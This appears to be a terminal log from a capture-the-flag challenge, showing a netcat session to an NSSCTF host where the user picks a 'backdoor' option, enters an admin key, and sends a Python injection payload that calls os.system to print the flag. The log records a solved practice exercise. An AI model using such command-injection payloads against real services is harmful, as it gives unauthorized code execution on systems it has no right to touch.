 cloudflowo@LAPTOP-O17FF8VC:~$ nc node2.anna.nssctf.cn 28751
Now the program has two functions
can you use dockerdoor
1.func
2.backdoor
> 2
Please enter the admin key
>95c720690c2c83f0982ffba63ff87338
>__import__('os').system('cat flag')
flag=NSSCTF{94b06a7f-2486-40f3-b501-b3c16e050c24}
0